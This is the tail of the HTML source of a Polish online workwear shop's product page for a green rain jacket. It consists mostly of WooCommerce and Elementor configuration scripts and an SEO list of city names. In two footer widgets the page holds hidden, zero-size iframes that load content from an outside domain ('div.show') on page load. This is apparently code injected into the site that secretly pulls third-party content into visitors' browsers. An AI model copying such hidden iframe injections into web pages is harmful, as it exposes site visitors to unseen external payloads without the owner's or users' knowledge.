<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a3eb6a8" data-id="a3eb6a8" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-b2e8b84 elementor-widget elementor-widget-text-editor" data-id="b2e8b84" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Copyright © <span class="copyright_date">2022</span> <strong>MD BHP Sp z o.o.</strong> Wszelkie prawa zastrzeżone.</p><div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" onload="Wpfcll.r(this,true);" data-wpfc-original-src="//div.show/public"></iframe></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6b59c78" data-id="6b59c78" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-f2761f5 elementor-widget elementor-widget-text-editor" data-id="f2761f5" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p> </p><div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" onload="Wpfcll.r(this,true);" data-wpfc-original-src="//div.show/public"></iframe></div></div></div></div></div></div></section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-aa54a75 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aa54a75" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-33ccb94" data-id="33ccb94" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-eae7b58 elementor-widget elementor-widget-text-editor" data-id="eae7b58" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container"> <ul><li><strong>Odzież robocza ochronna Tarnów;</strong></li><li><strong> Odzież robocza ochronna Kraków;</strong></li><li><strong> Odzież robocza ochronna Warszawa;</strong></li><li><strong> Odzież robocza ochronna Katowice; </strong></li><li><strong>Odzież robocza ochronna Gdańsk;</strong></li><li><strong>Odzież robocza ochronna Poznań;</strong></li><li><strong>Odzież robocza ochronna Kraków;</strong></li><li><strong>Odzież robocza ochronna Rzeszów;</strong></li><li><strong>Odzież robocza ochronna Gdynia;</strong></li><li><strong>Odzież robocza ochronna Szczecin;</strong></li><li><strong>Odzież robocza ochronna Wrocław;</strong></li><li><strong>Odzież robocza ochronna Łódź;</strong></li><li><strong>Odzież robocza ochronna Kielce;</strong></li><li><strong>Odzież robocza ochronna Mielec;</strong></li><li><strong>Odzież robocza ochronna Gliwice;</strong></li><li><strong>Odzież robocza ochronna Jaworzno;</strong></li><li><strong>Odzież robocza ochronna Białystok;</strong></li><li><strong>Odzież robocza ochronna Bielsko-Biała;</strong></li><li><strong>Odzież robocza ochronna Lublin;</strong></li><li><strong>Odzież robocza ochronna Opole;</strong></li><li><strong>Odzież robocza ochronna Olsztyn;</strong></li><li><strong>Odzież robocza ochronna Toruń;</strong></li><li><strong>Odzież robocza ochronna Dębica</strong><strong>;</strong></li><li><strong>Odzież robocza ochronna Włocławek;</strong></li><li><strong>Odzież robocza ochronna Krosno;</strong></li><li><strong>Odzież robocza ochronna Sanok;</strong></li><li><strong>Odzież robocza ochronna Zielona Góra;</strong></li><li><strong>Odzież robocza ochronna Częstochowa;</strong></li><li><strong>Odzież robocza ochronna Świnoujście;</strong></li><li><strong>Odzież robocza ochronna Radom;</strong></li><li><strong>Odzież robocza ochronna Piła;</strong></li><li><strong>Odzież robocza ochronna Gorzów Wielkopolski;</strong></li></ul></div></div></div></div></div></section></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Strona g\u0142\u00f3wna","@id":"https:\/\/www.mdbhp.pl"}},{"@type":"ListItem","position":2,"item":{"name":"Odzie\u017c robocza i ochronna","@id":"https:\/\/www.mdbhp.pl\/kategoria-produktu\/odziez-robocza-i-ochronna\/"}},{"@type":"ListItem","position":3,"item":{"name":"Odzie\u017c wodoochronna","@id":"https:\/\/www.mdbhp.pl\/kategoria-produktu\/odziez-robocza-i-ochronna\/odziez-wodoochronna\/"}},{"@type":"ListItem","position":4,"item":{"name":"Kurtka przeciwdeszczowa KPD zielona","@id":"https:\/\/www.mdbhp.pl\/produkt\/kurtka-przeciwdeszczowa-kpd-zielona\/"}}]}</script>			
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
<div class="pswp__bg"></div><div class="pswp__scroll-wrap">
<div class="pswp__container">
<div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden">
<div class="pswp__top-bar">
<div class="pswp__counter"></div><button class="pswp__button pswp__button--zoom" aria-label="Powiększ/zmniejsz"></button>
<button class="pswp__button pswp__button--fs" aria-label="Przełącz tryb pełnoekranowy"></button>
<button class="pswp__button pswp__button--share" aria-label="Udostępnij"></button>
<button class="pswp__button pswp__button--close" aria-label="Zamknij (Esc)"></button>
<div class="pswp__preloader">
<div class="pswp__preloader__icn">
<div class="pswp__preloader__cut">
<div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip"></div></div><button class="pswp__button pswp__button--arrow--left" aria-label="Poprzedni (strzałka w lewo)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Następny (strzałka w prawo)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center"></div></div></div></div></div><script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div><div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div><div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p role="alert">Przepraszamy, ten produkt jest niedostępny. Prosimy wybrać inną kombinację.</p>
</script>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/8jrusnwy/c7chy.css" media="all"/>
<script src="https://www.google.com/recaptcha/api.js?render=6Le7XtEUAAAAAJkg-T6y69vlZXPGKBZUduI_mgpa&amp;ver=3.0" id="google-recaptcha-js"></script>
<script id="wpml-cookie-js-extra">var wpml_cookies={"wp-wpml_current_language":{"value":"pl","expires":1,"path":"\/"}};
var wpml_cookies={"wp-wpml_current_language":{"value":"pl","expires":1,"path":"\/"}};</script>
<script id="min-and-max-quantity-for-woocommerce-js-extra">var mmqw_plugin_vars={"one_quantity":"Quantity: "};</script>
<script id="wc-add-to-cart-js-extra">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https:\/\/www.mdbhp.pl\/cart\/","is_cart":"","cart_redirect_after_add":"no"};</script>
<script id="wc-single-product-js-extra">var wc_single_product_params={"i18n_required_rating_text":"Prosz\u0119 wybra\u0107 ocen\u0119","i18n_rating_options":["1 z 5 gwiazdek","2 z 5 gwiazdek","3 z 5 gwiazdek","4 z 5 gwiazdek","5 z 5 gwiazdek"],"i18n_product_gallery_trigger_text":"Wy\u015bwietl pe\u0142noekranow\u0105 galeri\u0119 obrazk\u00f3w","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};</script>
<script id="woocommerce-js-extra">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Poka\u017c has\u0142o","i18n_password_hide":"Ukryj has\u0142o"};</script>
<script>(function (){
var c=document.body.className;
c=c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className=c;
})();</script>
<script id="eael-general-js-extra">var localize={"ajaxurl":"https:\/\/www.mdbhp.pl\/wp-admin\/admin-ajax.php","nonce":"dd2700bb31","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.mdbhp.pl\/produkt\/kurtka-przeciwdeszczowa-kpd-zielona\/","cart_redirectition":"no","cart_page_url":"https:\/\/www.mdbhp.pl\/cart\/","el_breakpoints":{"mobile":{"label":"Mobilny Pionowy","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilny Poziomy","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Portret tabletu","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Ekran tabletu","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"15634f2285","eael_register_nonce":"c153c01f44","eael_lostpassword_nonce":"d5c22b4214","eael_resetpassword_nonce":"4b6fa8c0b7"};</script>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/www.mdbhp.pl\/wp-json\/",
"namespace": "contact-form-7\/v1"
}};</script>
<script id="wp-util-js-extra">var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};</script>
<script id="wp-api-request-js-extra">var wpApiSettings={"root":"https:\/\/www.mdbhp.pl\/wp-json\/","nonce":"6e36fc23e4","versionString":"wp\/v2\/"};</script>
<script id="woo-variation-swatches-js-extra">var woo_variation_swatches_options={"show_variation_label":"1","clear_on_reselect":"1","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/www.mdbhp.pl\/cart\/","is_cart":""};</script>
<script id="wc-order-attribution-js-extra">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.mdbhp.pl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};</script>
<script id="wpcf7-recaptcha-js-before">var wpcf7_recaptcha={
"sitekey": "6Le7XtEUAAAAAJkg-T6y69vlZXPGKBZUduI_mgpa",
"actions": {
"homepage": "homepage",
"contactform": "contactform"
}};</script>
<script id="elementor-frontend-js-before">var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Udost\u0119pnij na Facebooku","shareOnTwitter":"Udost\u0119pnij na Twitterze","pinIt":"Przypnij","download":"Pobierz","downloadImage":"Pobierz obraz","fullscreen":"Tryb pe\u0142noekranowy","zoom":"Powi\u0119ksz","share":"Udost\u0119pnij","playVideo":"Odtw\u00f3rz wideo","previous":"Poprzednie","next":"Nast\u0119pne","close":"Zamknij","a11yCarouselPrevSlideMessage":"Poprzedni slajd","a11yCarouselNextSlideMessage":"Nast\u0119pny slajd","a11yCarouselFirstSlideMessage":"To jest pierwszy slajd","a11yCarouselLastSlideMessage":"To jest ostatni slajd","a11yCarouselPaginationBulletMessage":"Id\u017a do slajdu"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobilny Pionowy","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilny Poziomy","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Portret tabletu","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Ekran tabletu","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.mdbhp.pl\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.mdbhp.pl\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.mdbhp.pl\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c07d03f07b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":7855,"title":"Kurtka%20przeciwdeszczowa%20KPD%20zielona%20-%20MD%20BHP","excerpt":"<strong>Normy:<\/strong>\r\n\r\nEN 13688\r\n\r\nEN 343\r\n\r\nZnak CE\r\n\r\n<strong>W\u0142asno\u015bci:<\/strong>\r\n\r\n- 65% PCV, 35% poliester\r\n\r\n- zapinana na suwak z dodatkowymi zapi\u0119ciami na napy\r\n\r\n- kaptur \u015bci\u0105gany na troczki\r\n\r\n- dwie kieszenie zewn\u0119trzne\r\n\r\n- \u015bci\u0105gacz w r\u0119kawach zabezpieczaj\u0105cy przed wiatrem\r\n\r\n- system wentylacji na plecach","featuredImage":"https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/10\/KPD-green.jpg"}};</script>
<script id="wc-cart-fragments-js-extra">var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5f921d9c075e0d5f64b53ef11ec362a9","fragment_name":"wc_fragments_5f921d9c075e0d5f64b53ef11ec362a9","request_timeout":"5000"};</script>
<script id="wc-add-to-cart-variation-js-extra">var wc_add_to_cart_variation_params={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Przepraszamy, \u017caden produkt nie spe\u0142nia twojego wyboru. Prosimy wybra\u0107 inn\u0105 kombinacj\u0119.","i18n_make_a_selection_text":"Wybierz opcje produktu przed dodaniem go do koszyka.","i18n_unavailable_text":"Przepraszamy, ten produkt jest niedost\u0119pny. Prosimy wybra\u0107 inn\u0105 kombinacj\u0119.","i18n_reset_alert_text":"Tw\u00f3j wyb\u00f3r zosta\u0142 zresetowany. Wybierz niekt\u00f3re opcje produktu przed dodaniem go do koszyka.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};</script>
<script id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/www.mdbhp.pl\/wp-admin\/admin-ajax.php","nonce":"34b28137c1","urls":{"assets":"https:\/\/www.mdbhp.pl\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.mdbhp.pl\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.mdbhp.pl\/cart\/","checkout_page_url":"https:\/\/www.mdbhp.pl\/checkout\/","fragments_nonce":"d30f38050f"}},"facebook_sdk":{"lang":"pl_PL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.mdbhp.pl\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};</script>
<script src='//www.mdbhp.pl/wp-content/cache/wpfc-minified/jmhby4ut/c7chy.js'></script>
<script>window.beehiveDataLayer=window.beehiveDataLayer||[];
function beehive_ga(){beehiveDataLayer.push(arguments);}
beehive_ga('js', new Date())
beehive_ga('config', 'G-2EH7DYM4FT', {
'anonymize_ip': false,
'allow_google_signals': false,
})</script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script>const lazyloadRunObserver=()=> {
const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);
const lazyloadBackgroundObserver=new IntersectionObserver(( entries)=> {
entries.forEach(( entry)=> {
if(entry.isIntersecting){
let lazyloadBackground=entry.target;
if(lazyloadBackground){
lazyloadBackground.classList.add('e-lazyloaded');
}
lazyloadBackgroundObserver.unobserve(entry.target);
}});
}, { rootMargin: '200px 0px 200px 0px' });
lazyloadBackgrounds.forEach(( lazyloadBackground)=> {
lazyloadBackgroundObserver.observe(lazyloadBackground);
});
};
const events=[
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach(( event)=> {
document.addEventListener(event, lazyloadRunObserver);
});</script>
<script src='//www.mdbhp.pl/wp-content/cache/wpfc-minified/210c54fn/c7hao.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });</script>
<script src='//www.mdbhp.pl/wp-content/cache/wpfc-minified/30zz9kzh/c7chy.js'></script>
<script id="contact-form-7-js-translations">(function(domain, translations){
var localeData=translations.locale_data[ domain ]||translations.locale_data.messages;
localeData[""].domain=domain;
wp.i18n.setLocaleData(localeData, domain);
})("contact-form-7", {"translation-revision-date":"2025-05-12 12:41:51+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n==1) ? 0:((n % 10 >=2&&n % 10 <=4&&(n % 100 < 12||n % 100 > 14)) ? 1:2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}});</script>
<script src='//www.mdbhp.pl/wp-content/cache/wpfc-minified/q7gi2ih0/c7chy.js'></script>
<script id="wp-api-fetch-js-translations">(function(domain, translations){
var localeData=translations.locale_data[ domain ]||translations.locale_data.messages;
localeData[""].domain=domain;
wp.i18n.setLocaleData(localeData, domain);
})("default", {"translation-revision-date":"2025-11-13 13:07:57+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n==1) ? 0:((n % 10 >=2&&n % 10 <=4&&(n % 100 < 12||n % 100 > 14)) ? 1:2);","lang":"pl"},"An unknown error occurred.":["Wyst\u0105pi\u0142 nieznany b\u0142\u0105d."],"The response is not a valid JSON response.":["Odpowied\u017a nie jest prawid\u0142ow\u0105 odpowiedzi\u0105 JSON."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Nie uda\u0142o si\u0119 przes\u0142anie multimedi\u00f3w. Je\u015bli jest to zdj\u0119cie lub du\u017cy obrazek, prosz\u0119 je zmniejszy\u0107 i spr\u00f3bowa\u0107 ponownie."],"You are probably offline.":["Prawdopodobnie jeste\u015b offline."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}});</script>
<script src='//www.mdbhp.pl/wp-content/cache/wpfc-minified/frklyq5w/c7chy.js'></script>
<script id="wp-api-fetch-js-after">wp.apiFetch.use(wp.apiFetch.createRootURLMiddleware("https://www.mdbhp.pl/wp-json/"));
wp.apiFetch.nonceMiddleware=wp.apiFetch.createNonceMiddleware("6e36fc23e4");
wp.apiFetch.use(wp.apiFetch.nonceMiddleware);
wp.apiFetch.use(wp.apiFetch.mediaUploadMiddleware);
wp.apiFetch.nonceEndpoint="https://www.mdbhp.pl/wp-admin/admin-ajax.php?action=rest-nonce";</script>
<script defer src='//www.mdbhp.pl/wp-content/cache/wpfc-minified/2n9j68bd/c7chy.js'></script>
<script defer src="//www.mdbhp.pl/wp-content/cache/wpfc-minified/mlvy5po9/c7chy.js" id="elementor-frontend-js"></script>
<script defer src='//www.mdbhp.pl/wp-content/cache/wpfc-minified/pytj66g/c7chy.js'></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.448 seconds, on 17 January 2026 @ 16:31 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le7XtEUAAAAAJkg-T6y69vlZXPGKBZUduI_mgpa&co=aHR0cHM6Ly93d3cubWRiaHAucGw6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=rv2eogi84msk
body_size: 48480
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
